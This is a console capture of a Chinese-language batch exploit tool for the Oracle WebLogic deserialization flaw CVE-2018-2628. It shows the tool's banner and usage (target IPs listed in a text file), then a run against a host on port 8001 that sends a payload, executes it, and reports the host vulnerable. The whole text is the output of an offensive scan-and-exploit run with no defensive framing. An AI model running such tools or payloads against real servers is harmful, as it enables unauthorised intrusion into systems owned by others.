 F:\temp\hacker\无法分类的文章与利用软件整理2016\2015年\Java反序列化回显Exploit\weblogic反序列化新版利用\批量测试CVE-2018-2628-mast
er\CVE-2018-2628-master>weblogic_poc-cve-2018-2628.py
----------------------------------------------------------------------------------------
程序名称：weblogic反序列化漏洞批量测试 CVE-2018-2628 weblogic_poc-cve-2018-2628.py
程序作者：pt007@vip.sina.com
程序用法：
weblogic1.txt里面设置需要扫描的IP地址，如:10.110.123.30:7001 回车后输入下一个IP地址!
python weblogic_poc-cve-2018-2628.py
-----------------------------------------------------------------------------------------
[*]weblogic url list:
[*]正在连接服务器...
.net:8001连接成功，正在发送请求...
发送有效载荷请求成功,接收长度:1997
正在执行payload，请稍等...
执行结果：
.net:8001 存在 CVE-2018-2628 漏洞.